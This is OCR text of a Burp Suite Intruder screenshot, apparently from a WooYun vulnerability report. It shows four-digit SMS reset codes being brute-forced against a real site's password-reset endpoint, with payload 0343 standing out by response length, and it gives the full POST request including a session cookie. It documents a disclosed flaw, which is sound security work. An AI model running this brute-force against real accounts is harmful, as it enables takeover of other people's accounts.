 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
344 0343 200 705
0 200 427 baseline request
1 0000 200 427
2 0001 200 427
3 0002 200 427
4 0003 200 427
5 0004 200 427
6 0005 200 427
7 0006 200 427
8 0007 200 427
9 0008 200 427
Request Response
Raw Params Headers Hex
POST http://www.haidao.la/index.php?m=Member&c=Public&a=validPwdSms HTTP/1.1
Host: www.haidao.la
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.haidao.la/index.php?m=Member&c=Public&a=repwd
Content-Length: 209
Cookie: PHPSESSID=34uctroht00r1atrksvo9f2sc2;
CNZZDATA5933259=cnzz_eid%3D616252851-1448858585-%26ntime%3D1448858585; captcha=57
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Paused
www.wooyun.org